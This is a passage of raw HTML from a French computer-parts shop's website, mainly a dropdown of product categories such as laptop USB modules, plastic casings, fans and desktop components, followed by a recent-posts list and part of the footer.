				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-6974902c86921-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
